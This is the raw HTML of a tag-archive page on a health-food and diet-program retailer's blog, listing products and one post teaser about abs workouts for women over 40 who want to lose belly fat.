			<li id="menu-item-942647" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942647"><a href="https://possible.in/product/mighty-millet-idli/">Millet Idli Mix</a></li>
			<li id="menu-item-942644" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942644"><a href="https://possible.in/product/oats-porridge-apple-cinnamon/">Oats Porridge Instant Mix</a></li>
			<li id="menu-item-946694" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946694"><a href="https://possible.in/shop/healthy-breakfast/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-81785" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-81785 nav-dropdown-col"><a href="https://possible.in/shop/healthy-drinks/">Healthy Drinks</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li id="menu-item-942667" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942667"><a href="https://possible.in/product/metabolism-drink/">TruDrink</a></li>
		<li id="menu-item-942660" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942660"><a href="https://possible.in/product/teatox-d/">Teatox-D</a></li>
		<li id="menu-item-942666" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942666"><a href="https://possible.in/product/trugreen-plus/">Trugreen plus</a></li>
		<li id="menu-item-942662" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942662"><a href="https://possible.in/product/gut-love/">Gut Love</a></li>
		<li id="menu-item-942665" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942665"><a href="https://possible.in/product/shake-a-day-choco/">Shake a Day Choco</a></li>
		<li id="menu-item-946696" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946696"><a href="https://possible.in/shop/healthy-drinks/"><i>More>></i></a></li>
		<li id="menu-item-81775" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-81775"><a href="https://possible.in/shop/healthy-snacks/">Snacks</a>
		<ul class="sub-menu nav-column nav-dropdown-simple">
			<li id="menu-item-942690" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942690"><a href="https://possible.in/product/diet-khakhra-methi/">Diet Khakhra-Methi</a></li>
			<li id="menu-item-942681" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942681"><a href="https://possible.in/product/protein-granola-ladoo/">Protein Granola Ladoo</a></li>
			<li id="menu-item-942683" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942683"><a href="https://possible.in/product/chana-jor/">Chana Jor </a></li>
			<li id="menu-item-942761" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942761"><a href="https://possible.in/product/seeds-cocktail/">Seeds Cocktail </a></li>
			<li id="menu-item-942688" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942688"><a href="https://possible.in/product/banana-chocolate-cookies/">Banana Chocolate Cookies</a></li>
			<li id="menu-item-946697" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946697"><a href="https://possible.in/shop/healthy-snacks/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-942751" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-942751 nav-dropdown-col"><a href="https://possible.in/shop/weight-loss/">Weight Loss</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li id="menu-item-942753" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942753"><a href="https://possible.in/product/quinoa-dal-dosa-high-protein-and-fibre/">Quinoa Dal Dosa</a></li>
		<li id="menu-item-942752" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942752"><a href="https://possible.in/product/mighty-millet-idli/">Millet Idli Mix</a></li>
		<li id="menu-item-945018" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945018"><a href="https://possible.in/product/seeds-cocktail/">Seeds Cocktail</a></li>
		<li id="menu-item-945019" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945019"><a href="https://possible.in/product/chocolate-brownie-cookies/">Chocolate Brownie Cookies</a></li>
		<li id="menu-item-945020" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945020"><a href="https://possible.in/product/apple-cider-vinegar-for-weight-loss/">Apple Cider Vinegar</a></li>
		<li id="menu-item-946698" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946698"><a href="https://possible.in/shop/weight-loss/"><i>More>></i></a></li>
		<li id="menu-item-942771" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-942771"><a href="https://possible.in/shop/thyroid/">Thyroid</a>
		<ul class="sub-menu nav-column nav-dropdown-simple">
			<li id="menu-item-942790" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942790"><a href="https://possible.in/product/gut-love-t/">Gut Love &#8211; T</a></li>
			<li id="menu-item-942792" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942792"><a href="https://possible.in/product/hibiscus-tea/">Hibiscus Tea</a></li>
			<li id="menu-item-942775" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942775"><a href="https://possible.in/product/oats-porridge-apple-cinnamon/">Oats Porridge Instant Mix</a></li>
			<li id="menu-item-942779" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942779"><a href="https://possible.in/product/seeds-cocktail/">Seeds Cocktail</a></li>
			<li id="menu-item-942806" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942806"><a href="https://possible.in/product/guggul-trikatu-capsules/">Guggul &#038; Trikatu Capsules</a></li>
			<li id="menu-item-946699" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946699"><a href="https://possible.in/shop/thyroid/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-947230" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-947230 nav-dropdown-col"><a href="https://possible.in/shop/herbs/">Herbs</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li id="menu-item-947231" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947231"><a href="https://possible.in/product/thyroboost/">Possible Thyroboost</a></li>
		<li id="menu-item-947232" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947232"><a href="https://possible.in/product/soul-cysters/">Possible Soul Cysters</a></li>
		<li id="menu-item-947228" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947228"><a href="https://possible.in/product/garcinia-trikatu-capsules/">Garcinia &#038; Trikatu Capsules </a></li>
		<li id="menu-item-947233" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947233"><a href="https://possible.in/product/arjuna-guggulu-capsules/">Arjuna Guggul Capsules</a></li>
		<li id="menu-item-947234" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947234"><a href="https://possible.in/product/shatavari-curcuma-capsules/">Shatavri Curcuma Capsules</a></li>
		<li id="menu-item-947229" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947229"><a href="https://possible.in/shop/herbs/"><i>More>></i></a></li>
		<li id="menu-item-947236" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-947236"><a href="https://possible.in/shop/hypertension/">Hyper Tension</a>
		<ul class="sub-menu nav-column nav-dropdown-simple">
			<li id="menu-item-947235" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947235"><a href="https://possible.in/product/diet-crunchy-muesli/">Crunchy Muesli </a></li>
			<li id="menu-item-947238" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947238"><a href="https://possible.in/product/foxtail-millet-meal/">Foxtail Millet Meal </a></li>
			<li id="menu-item-947239" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947239"><a href="https://possible.in/product/aloe-vera-garcinia-weight-loss-drink/">Aloe Vera Garcinia Drink</a></li>
			<li id="menu-item-947241" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947241"><a href="https://possible.in/product/noni-kokum-drink/">Noni Kokum Drink</a></li>
			<li id="menu-item-947242" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947242"><a href="https://possible.in/product/chana-jor/">Chana Jor</a></li>
			<li id="menu-item-947237" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947237"><a href="https://possible.in/shop/hypertension/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-71825" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-71825 menu-item-design-default has-dropdown"><a href="#" class="nav-top-link">About<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple">
	<li id="menu-item-71550" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71550"><a href="https://www.possible.in/our-team/">Our  Team</a></li>
	<li id="menu-item-776532" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-776532"><a href="https://possible.in/about-us/">About-Us</a></li>
</ul>
</li>
<li id="menu-item-35303" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35303 menu-item-design-default"><a href="https://www.possible.in/blogs/" class="nav-top-link">Blog</a></li>
<li id="menu-item-857644" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-857644 menu-item-design-default has-dropdown"><a class="nav-top-link">🇺🇸  English<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple">
	<li id="menu-item-857645" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-857645"><a>🇮🇳  Hindi</a></li>
</ul>
</li>
            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-spacing-xlarge nav-uppercase">
              <li class="html custom html_top_right_text"><li id="menu-item-859406" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-859406 menu-item-859406-desktop menu-item-design-default has-dropdown"><a href="" class="nav-top-link" style="width: 30px;height: 30px;"><img src="https://possible.in/wp-content/uploads/2022/09/language_icon1.png"></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple" style="">
   <li id="menu-item-998979" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-998979"><a href="#">English</a></li>
   <li id="menu-item-908070" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-908070"><a href="#">Hindi</a></li>
</ul>
</li></li><li class="header-search header-search-lightbox has-icon">
			<a href="#search-lightbox" aria-label="Search" data-open="#search-lightbox" data-focus="input.search-field"
		class="is-small">
		<i class="icon-search" style="font-size:16px;"></i></a>
			
	<div id="search-lightbox" class="mfp-hide dark text-center">
		<div class="searchform-wrapper ux-search-box relative is-large"><form role="search" method="get" class="searchform" action="https://www.possible.in/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="Search&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
<li class="account-item has-icon
    "
>

<a href="https://www.possible.in/my-account/"
    class="nav-top-link nav-top-not-logged-in is-small"
    data-open="#login-form-popup"  >
  <i class="icon-user" ></i>
</a>



</li>
<li class="cart-item has-icon">

	<a href="https://www.possible.in/cart/" class="header-cart-link off-canvas-toggle nav-top-link is-small" data-open="#cart-popup" data-class="off-canvas-cart" title="Cart" data-pos="right">


  <span class="image-icon header-cart-icon" data-icon-label="0">
    <img class="cart-img-icon" width="18" height="18" alt="Cart" src="https://possible.in/wp-content/uploads/2020/11/cart-icon.png"/>
  </span>
</a>



  <!-- Cart Sidebar Popup -->
  <div id="cart-popup" class="mfp-hide widget_shopping_cart">
  <div class="cart-popup-inner inner-padding">
      <div class="cart-popup-title text-center">
          <h4 class="uppercase">Cart</h4>
          <div class="is-divider"></div>
      </div>
      <div class="widget_shopping_cart_content">
          

	<p class="woocommerce-mini-cart__empty-message">No products in the cart.</p>


      </div>
            <div class="cart-sidebar-content relative"></div>  </div>
  </div>

</li>
<li class="html custom html_nav_position_text"><a href="tel:08069337770" class="phone"><i class="icon-phone"></i>  08069337770</a></li>            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="html custom html_top_right_text"><li id="menu-item-859406" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-859406 menu-item-859406-desktop menu-item-design-default has-dropdown"><a href="" class="nav-top-link" style="width: 30px;height: 30px;"><img src="https://possible.in/wp-content/uploads/2022/09/language_icon1.png"></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple" style="">
   <li id="menu-item-998979" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-998979"><a href="#">English</a></li>
   <li id="menu-item-908070" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-908070"><a href="#">Hindi</a></li>
</ul>
</li></li><li class="header-search header-search-lightbox has-icon">
			<a href="#search-lightbox" aria-label="Search" data-open="#search-lightbox" data-focus="input.search-field"
		class="is-small">
		<i class="icon-search" style="font-size:16px;"></i></a>
			
	<div id="search-lightbox" class="mfp-hide dark text-center">
		<div class="searchform-wrapper ux-search-box relative is-large"><form role="search" method="get" class="searchform" action="https://www.possible.in/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-1">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="Search&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
<li class="cart-item has-icon">

      <a href="https://www.possible.in/cart/" class="header-cart-link off-canvas-toggle nav-top-link is-small" data-open="#cart-popup" data-class="off-canvas-cart" title="Cart" data-pos="right">
  
  <span class="image-icon header-cart-icon" data-icon-label="0">
    <img class="cart-img-icon" alt="Cart" src="https://possible.in/wp-content/uploads/2020/11/cart-icon.png"/>
  </span>
</a>

</li>
<li class="html custom html_nav_position_text_top"><a href="tel:08069337770" class="phone"><i class="icon-phone"></i> </a></li><li class="account-item has-icon">
	<a href="https://www.possible.in/my-account/"
	class="account-link-mobile is-small" title="My account">
	  <i class="icon-user" ></i>	</a>
</li>
            </ul>
          </div>

      </div>
     
      </div>
<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">
    


<div id="content" class="blog-wrapper blog-archive page-wrapper">
		<header class="archive-page-header">
	<div class="row">
	<div class="large-12 text-center col">
	<h1 class="page-title is-large uppercase">
		Tag Archives: <span>abs workout at home</span>	</h1>
		</div>
	</div>
</header>


<div class="row row-large row-divided ">

	<div class="large-9 col">
		<div id="post-list">


<article id="post-76311" class="post-76311 post type-post status-publish format-standard has-post-thumbnail hentry category-fitness-exercise category-weight-loss tag-5-easy-exercises-to-kill-belly-fat tag-ab-crunch tag-ab-exercises-for-beginners-ab-workouts-at-gym-woman tag-ab-workouts-at-home tag-ab-workouts-at-the-gym tag-ab-workouts-for-men-at-home tag-abs-workout-at-home tag-abs-workout-bodybuilding tag-abs-workout-for-men tag-abs-workout-for-men-at-home tag-abs-workout-machine tag-abs-workout-routine tag-abs-workout-youtube tag-how-to-lose-belly-fat-exercise tag-how-to-lose-belly-fat-fast-for-women tag-how-to-lose-belly-fat-in-10-days tag-how-to-lose-belly-fat-in-a-week tag-how-to-lose-belly-fat-naturally tag-how-to-lose-belly-fat-overnight tag-lose-belly-fat">
	<div class="article-inner ">
		<header class="entry-header">
	<div class="entry-header-text entry-header-text-top text-center">
		<h6 class="entry-category is-xsmall">
	<a href="https://www.possible.in/blog/category/fitness-exercise/" rel="category tag">Fitness &amp; Exercise</a>, <a href="https://www.possible.in/blog/category/weight-loss/" rel="category tag">Weight Loss</a></h6>

<h2 class="entry-title"><a href="https://www.possible.in/abs-workouts-for-women-post-40-to-lose-belly-fat.html" rel="bookmark" class="plain">Abs Workouts For Women Post 40 To Lose Belly Fat</a></h2>
<div class="entry-divider is-divider small"></div>

	<div class="entry-meta uppercase is-xsmall">
		<span class="posted-on">Posted on <a href="https://www.possible.in/abs-workouts-for-women-post-40-to-lose-belly-fat.html" rel="bookmark"><time class="entry-date published" datetime="2022-07-19T11:00:28+05:30">July 19, 2022</time><time class="updated" datetime="2022-07-20T11:48:00+05:30">July 20, 2022</time></a></span><span class="byline"> by <span class="meta-author vcard"><a class="url fn n" href="https://www.possible.in/author/saba/">Saba Ahmad</a></span></span>	</div>
	</div>
						<div class="entry-image relative">
				<a href="https://www.possible.in/abs-workouts-for-women-post-40-to-lose-belly-fat.html">
    <img width="647" height="313" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20647%20313%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://www.possible.in/wp-content/uploads/2018/10/Featured-image-4.png" class="lazy-load attachment-large size-large wvs-attachment-image wp-post-image" alt="lose belly fat" decoding="async" fetchpriority="high" srcset="" data-srcset="https://www.possible.in/wp-content/uploads/2018/10/Featured-image-4.png 647w, https://www.possible.in/wp-content/uploads/2018/10/Featured-image-4-300x145.png 300w, https://www.possible.in/wp-content/uploads/2018/10/Featured-image-4-600x290.png 600w" sizes="(max-width: 647px) 100vw, 647px" /></a>
				<div class="badge absolute top post-date badge-outline">
	<div class="badge-inner">
		<span class="post-date-day">19</span><br>
		<span class="post-date-month is-small">Jul</span>
	</div>
</div>			</div>
			</header>
		<div class="entry-content">
		<div class="entry-summary">
		<p>Lose Belly fat-  Belly fat, sometimes called &#8220;middle-age spread,&#8221; is an affliction that is hard to avoid when you&#8217;re over 40. You don&#8217;t like how that excess weight looks in the mirror, and what it does to you internally is even worse. It raises your risk of chronic disease. You are not stuck with it though. You [&#8230;]
		<div class="text-center">
			<a class="more-link button primary is-outline is-smaller" href="https://www.possible.in/abs-workouts-for-women-post-40-to-lose-belly-fat.html">Continue reading <span class="meta-nav">&rarr;</span></a>
		</div>
	</div>
	
</div>		<footer class="entry-meta clearfix">
					<span class="cat-links">
			Posted in <a href="https://www.possible.in/blog/category/fitness-exercise/" rel="category tag">Fitness &amp; Exercise</a>, <a href="https://www.possible.in/blog/category/weight-loss/" rel="category tag">Weight Loss</a>		</span>

				<span class="sep">&nbsp;|&nbsp;</span>
		<span class="tags-links">
			Tagged <a href="https://www.possible.in/blog/tag/5-easy-exercises-to-kill-belly-fat/" rel="tag">5 Easy Exercises to Kill Belly Fat</a>, <a href="https://www.possible.in/blog/tag/ab-crunch/" rel="tag">ab crunch</a>, <a href="https://www.possible.in/blog/tag/ab-exercises-for-beginners-ab-workouts-at-gym-woman/" rel="tag">ab exercises for beginners ab workouts at gym woman</a>, <a href="https://www.possible.in/blog/tag/ab-workouts-at-home/" rel="tag">ab workouts at home</a>, <a href="https://www.possible.in/blog/tag/ab-workouts-at-the-gym/" rel="tag">ab workouts at the gym</a>, <a href="https://www.possible.in/blog/tag/ab-workouts-for-men-at-home/" rel="tag">ab workouts for men at home</a>, <a href="https://www.possible.in/blog/tag/abs-workout-at-home/" rel="tag">abs workout at home</a>, <a href="https://www.possible.in/blog/tag/abs-workout-bodybuilding/" rel="tag">abs workout bodybuilding</a>, <a href="https://www.possible.in/blog/tag/abs-workout-for-men/" rel="tag">abs workout for men</a>, <a href="https://www.possible.in/blog/tag/abs-workout-for-men-at-home/" rel="tag">abs workout for men at home</a>, <a href="https://www.possible.in/blog/tag/abs-workout-machine/" rel="tag">abs workout machine</a>, <a href="https://www.possible.in/blog/tag/abs-workout-routine/" rel="tag">abs workout routine</a>, <a href="https://www.possible.in/blog/tag/abs-workout-youtube/" rel="tag">abs workout youtube</a>, <a href="https://www.possible.in/blog/tag/how-to-lose-belly-fat-exercise/" rel="tag">how to lose belly fat exercise</a>, <a href="https://www.possible.in/blog/tag/how-to-lose-belly-fat-fast-for-women/" rel="tag">how to lose belly fat fast for women</a>, <a href="https://www.possible.in/blog/tag/how-to-lose-belly-fat-in-10-days/" rel="tag">how to lose belly fat in 10 days</a>, <a href="https://www.possible.in/blog/tag/how-to-lose-belly-fat-in-a-week/" rel="tag">how to lose belly fat in a week</a>, <a href="https://www.possible.in/blog/tag/how-to-lose-belly-fat-naturally/" rel="tag">how to lose belly fat naturally</a>, <a href="https://www.possible.in/blog/tag/how-to-lose-belly-fat-overnight/" rel="tag">how to lose belly fat overnight</a>, <a href="https://www.possible.in/blog/tag/lose-belly-fat/" rel="tag">lose belly fat</a>		</span>
			
		<span class="comments-link pull-right"><a href="https://www.possible.in/abs-workouts-for-women-post-40-to-lose-belly-fat.html#comments"><strong>5</strong> Comments</a></span>
	</footer>
	</div>
</article>



</div>

	</div>
	<div class="post-sidebar large-3 col">
		<div class="is-sticky-column"><div class="is-sticky-column__inner">		<div id="secondary" class="widget-area " role="complementary">
		
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<span class="widget-title "><span>Recent Posts</span></span><div class="is-divider small"></div>
		<ul>
											<li>
					<a href="https://www.possible.in/finansal-teknolojiler-ve-casibom-guncel-adres-degisimlerinin-ardindaki-siber-strateji.html">Finansal Teknolojiler ve Casibom: Güncel Adres Değişimlerinin Ardındaki Siber Strateji</a>
									</li>
											<li>
					<a href="https://www.possible.in/normalise-blood-pressure-naturally.html">Normalise Blood Pressure Naturally!</a>
									</li>
											<li>
					<a href="https://www.possible.in/is-it-possible-to-reverse-hypothyroid-naturally.html">Is it Possible to Reverse Hypothyroid Naturally?</a>
									</li>
											<li>
					<a href="https://www.possible.in/thyroid-reset-diet-importance-of-iodine-in-reversing-hypothyroidism.html">“Thyroid Reset Diet”: Learnings from the Book to Understand the Importance of Iodine in Reversing Hypothyroidism</a>
									</li>
											<li>
					<a href="https://www.possible.in/is-saturated-fat-bad-cholesterol-heart-health-studies.html">Is Saturated Fat Bad for Cholesterol and Heart Health? What Do Studies Indicate?</a>
									</li>
					</ul>

		</aside><aside id="recent-comments-2" class="widget widget_recent_comments"><span class="widget-title "><span>Recent Comments</span></span><div class="is-divider small"></div><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="https://aadvikfoods.com/" class="url" rel="ugc external nofollow">aadvikfoods</a></span> on <a href="https://www.possible.in/diy-immune-booster-drinks.html/#comment-865158">Top 8 DIY Immune Booster Drinks</a></li><li class="recentcomments"><span class="comment-author-link">SOUMEN</span> on <a href="https://www.possible.in/healthy-fitness-tips.html/comment-page-6/#comment-864981">Health &#038; Fitness Tips: Best Tips for a Healthy Life</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://evycar.com/lot-of-cilfqtacmitd/" class="url" rel="ugc external nofollow">Evycar</a></span> on <a href="https://www.possible.in/making-food-choices-for-a-healthy-lifestyle.html/#comment-864274">7 Healthy Food Habits and Choices for a Healthy Lifestyle | Possible</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://cherubwebservices.com/" class="url" rel="ugc external nofollow">Anoop Kumar</a></span> on <a href="https://www.possible.in/10-foods-to-avoid-when-you-have-high-cholesterol.html/#comment-864227">10 Foods To Avoid When You Have High Cholesterol</a></li><li class="recentcomments"><span class="comment-author-link">Lissa R. Winter</span> on <a href="https://www.possible.in/20-low-glycemic-foods-highly-recommended-for-diabetes-patients.html/#comment-864202">20 Low Glycemic Foods Highly Recommended For Diabetes Patients!</a></li></ul></aside></div>
		</div></div>	</div>
</div>

</div>


</main>

<footer id="footer" class="footer-wrapper">

    
<!-- FOOTER 1 -->
<div class="footer-widgets footer footer-custom footer-1">
		<div class="row large-columns-2 mb-0">
	   		<div id="text-7" class="col pb-0 widget widget_text"><span class="widget-title">Our Programs</span><div class="is-divider small"></div>			<div class="textwidget"><ul>
<li><a href="https://possible.in/weight-loss-programs/">For Weight Loss</a></li>
<li><a href="https://possible.in/thyroid-programs/">Fight Thyroid</a></li>
<li><a href="https://possible.in/type-2-diabetes-programs/">For Diabetes</a></li>
<li><a href="https://possible.in/pcos-programs/">Combat PCOS</a></li>
</ul>
</div>
		</div><div id="text-9" class="col pb-0 widget widget_text"><span class="widget-title">Shop Products</span><div class="is-divider small"></div>			<div class="textwidget"><ul>
<li><a href="https://possible.in/shop/healthy-breakfast/">Breakfast</a></li>
<li><a href="https://possible.in/shop/healthy-drinks/">Healthy Drinks</a></li>
<li><a href="https://possible.in/shop/healthy-snacks/">Snacks</a></li>
<li><a href="https://possible.in/shop/health-supplements/">Supplements</a></li>
<li><a href="https://possible.in/shop/sugar-free-foods/">Diabetic Friendly</a></li>
</ul>
</div>
		</div><div id="text-11" class="col pb-0 widget widget_text"><span class="widget-title"> </span><div class="is-divider small"></div>			<div class="textwidget"><ul>
<li><a href="https://possible.in/about-us/">About Us</a></li>
<li><a href="https://possible.in/why-possible/">Why Possible?</a></li>
<li><a href="https://possible.in/possible-success-stories/">Success Stories</a></li>
<li><a href="https://possible.in/our-team/">The Team</a></li>
<li><a href="https://possible.in/honest-expectation-letter/">Honest Expectation Letter</a></li>
<li><a href="https://possible.in/sitemap.html">Sitemap</a></li>
</ul>
</div>
		</div><div id="text-12" class="col pb-0 widget widget_text"><span class="widget-title"> </span><div class="is-divider small"></div>			<div class="textwidget"><ul>
<li><a href="https://possible.in/faqs/">FAQ’s</a></li>
<li><a href="https://possible.in/contact-us/">Contact Us</a></li>
<li><a href="https://possible.in/terms-and-conditions/">Terms and Conditions</a></li>
<li><a href="https://possible.in/privacy-policy/">Privacy Policy</a></li>
<li><a href="https://possible.in/shipping-and-returns/">Shipping and Returns</a></li>
<li><a href="https://possible.in/media-room/">Media Room</a></li>
</ul>
</div>
		</div><div id="custom_html-15" class="widget_text col pb-0 widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="foot-right">
   
    <div class="foot-social">
      <p>Follow us on</p>
      <a
        href="https://www.facebook.com/possible.food/"
      
        target="_blank"
      >
        <span>
          <img
            src="https://possible.in/wp-content/uploads/2020/10/facebook.png"
            width="40"
            height="40"
            alt="Possible facebook"
          />
        </span>
      </a>
      <a
        href="https://www.instagram.com/possible.health/"
        target="_blank"
      >
        <span>
          <img
            src="https://possible.in/wp-content/uploads/2020/10/instagram.png"
            width="40"
            height="40"
            alt="Possible instagram"
          />
        </span>
      </a>
     
      <a
        href="https://www.youtube.com/user/Truweight?sub_confirmation=1"
        target="_blank"
      >
        <span>
          <img
            src="https://possible.in/wp-content/uploads/2020/11/youtube.png"
            width="40"
            height="40"
            alt="Possible youtube"
          /> </span
      ></a>
     
    </div>

    <div style="margin: 10px 0">
      <span>
        <img
          src="https://possible.in/wp-content/uploads/2021/01/fssai-02-1.png"
          width="100"
          height="100"
          alt="truweight is now possible"
          data-lazy-src="https://possible.in/wp-content/uploads/2021/01/fssai-02-1.png"
          class="lazyloaded"
          data-was-processed="true"
        /><noscript
          ><img
            src="https://possible.in/wp-content/uploads/2021/01/fssai-02-1.png"
            width="100"
            height="100"
            alt="fssi possible "
        /></noscript>
      </span>
      <div>
        <p style="color: #bbb; font-size: 14px">
          FSSAI Lic. No. <br />
          10016043001540 <br />
          10016043001522
        </p>
      </div>
    </div>

    <!-- App download link -->
    <div
      style="
        margin: 5px;
        display: flex;
        justify-content: space-between;
        gap: 4px;
      "
    >
      <div>
        <a
          target="_blank"
          href="https://play.google.com/store/apps/details?id=com.truweight.controllers&amp;hl=en"
          style="text-decoration: none"
          rel="noopener noreferrer"
          ><img
            src="https://possible.in/wp-content/uploads/2023/08/google.webp"
            alt="possible app"
            width="1024"
            height="1024"
            style="
              padding: 3px;
              border: 1px solid #fff;
              #fff: 22px;
              margin: 2px;
              border-radius: 6px;
            "
        /></a>
      </div>

      <div>
        <a
          target="_blank"
          href="https://apps.apple.com/in/app/truweight/id1030286118"
          rel="noopener noreferrer"
          ><img
            src="https://possible.in/wp-content/uploads/2023/08/appstore.webp"
            alt="possible app"
            style="
              padding: 3px;
              border: 1px solid #fff;
              #fff: 22px;
              margin: 2px;
              border-radius: 6px;
            "
            width="1024"
            height="1024"
        /></a>
      </div>
    </div>
  </div></div></div>        
		</div>
</div>

<!-- FOOTER 2 -->
<div class="footer-widgets footer footer-custom footer-2 ">
		<div class="row large-columns-6 mb-0">
	   		<div id="text-14" class="col pb-0 widget widget_text"><span class="widget-title">हमारे कार्यक्रम</span><div class="is-divider small"></div>			<div class="textwidget"><ul>
<li><a href="https://staging-possible.kinsta.cloud/weight-loss-programs/">वजन घटाने के लिए</a></li>
<li><a href="https://staging-possible.kinsta.cloud/thyroid-programs/">थायराइड से लड़ें</a></li>
<li><a href="https://staging-possible.kinsta.cloud/type-2-diabetes-programs/">डायबिटीज़ के लिए</a></li>
<li><a href="https://staging-possible.kinsta.cloud/pcos-programs/">PCOS से लड़ाई</a></li>
</ul>
</div>
		</div><div id="text-15" class="col pb-0 widget widget_text"><span class="widget-title">उत्पादों की खरीदारी करें</span><div class="is-divider small"></div>			<div class="textwidget"><ul>
<li><a href="https://possible.in/shop/healthy-breakfast/">नाश्ता</a></li>
<li><a href="https://possible.in/shop/healthy-drinks/">स्वस्थ पेय</a></li>
<li><a href="https://possible.in/shop/healthy-snacks/">स्नैक्स</a></li>
<li><a href="https://possible.in/shop/health-supplements/">सप्लीमेंट्स</a></li>
<li><a href="https://possible.in/shop/sugar-free-foods/">डायबिटिक फ्रेंडली</a></li>
</ul>
</div>
		</div><div id="text-16" class="col pb-0 widget widget_text">			<div class="textwidget"><ul>
<li><a href="https://possible.in/about-us/">हमारे बारे में</a></li>
